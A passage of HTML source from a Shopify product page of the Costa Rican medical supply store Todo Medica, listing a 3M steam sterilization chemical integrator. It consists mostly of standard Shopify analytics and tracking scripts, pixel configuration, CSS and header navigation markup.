+]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42243031202,storefrontBaseUrl: "https://todomedicacr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1565917435","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-75D6LLD5SS\\\",\\\"GT-WKTSXJM5\\\"],\\\"target_country\\\":\\\"CR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/7G1bCNnk370bEKyivvMC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/3Dk0CN3l370bEKyivvMC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/oXFFCNrl370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/nldgCNbk370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/AV5HCN_k370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/vKGpCKSO5r0bEKyivvMC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/IzgGCNzk370bEKyivvMC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1073021179","configuration":"{\"pixel_id\":\"663802014208406\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Todo Medica","paymentSettings":{"currencyCode":"CRC"},"myshopifyDomain":"yire-medica-hp-s-a.myshopify.com","countryCode":"CR","storefrontUrl":"https:\/\/todomedicacr.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29880.0,"currencyCode":"CRC"},"product":{"title":"Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja","vendor":"Yire Medica HP.S.A","id":"7520681591035","untranslatedTitle":"Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja","url":"\/products\/integrador-quimico-3m-a-vapor-pkt100","type":""},"id":"46934992421115","image":{"src":"\/\/todomedicacr.com\/cdn\/shop\/files\/1243B_2.png?v=1761326196"},"sku":"1243B","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://todomedicacr.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"42243031202","storefrontBaseUrl":"https:\/\/todomedicacr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29880.0,\"currencyCode\":\"CRC\"},\"product\":{\"title\":\"Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja\",\"vendor\":\"Yire Medica HP.S.A\",\"id\":\"7520681591035\",\"untranslatedTitle\":\"Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja\",\"url\":\"\/products\/integrador-quimico-3m-a-vapor-pkt100\",\"type\":\"\"},\"id\":\"46934992421115\",\"image\":{\"src\":\"\/\/todomedicacr.com\/cdn\/shop\/files\/1243B_2.png?v=1761326196\"},\"sku\":\"1243B\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CRC';
  var meta = {"product":{"id":7520681591035,"gid":"gid:\/\/shopify\/Product\/7520681591035","vendor":"Yire Medica HP.S.A","type":"","handle":"integrador-quimico-3m-a-vapor-pkt100","variants":[{"id":46934992421115,"price":2988000,"name":"Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja","public_title":null,"sku":"1243B"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7520681591035,"requestId":"4a12745f-9725-4b05-8b9c-8398cfc40529-1770056820"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42243031202,
      theme_id: 155335655675,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//todomedicacr.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//todomedicacr.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//todomedicacr.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42243031202,"isMerchantRequest":null,"themeId":155335655675,"themeCityHash":"12160691756918787547","contentLanguage":"es","currency":"CRC","eventMetadataId":"17b2e5b2-6b72-48a3-aecd-6c9a3999f050"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7520681591035,"requestId":"4a12745f-9725-4b05-8b9c-8398cfc40529-1770056820","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CRC","variantId":46934992421115,"productId":7520681591035,"productGid":"gid:\/\/shopify\/Product\/7520681591035","name":"Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja","price":"29880.00","sku":"1243B","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CRC","variantId":46934992421115,"productId":7520681591035,"productGid":"gid:\/\/shopify\/Product\/7520681591035","name":"Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja","price":"29880.00","sku":"1243B","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/todomedicacr.com\/products\/integrador-quimico-3m-a-vapor-pkt100"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//todomedicacr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://todomedicacr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="42243031202"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155335655675"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://todomedicacr.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Todo en Inusmos Medicos</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20546463727867__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 280px;
    max-width: 280px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 2.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 2.4rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:3px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-3"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nuestras líneas de productos
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/61556163359653" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/todo_medica/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 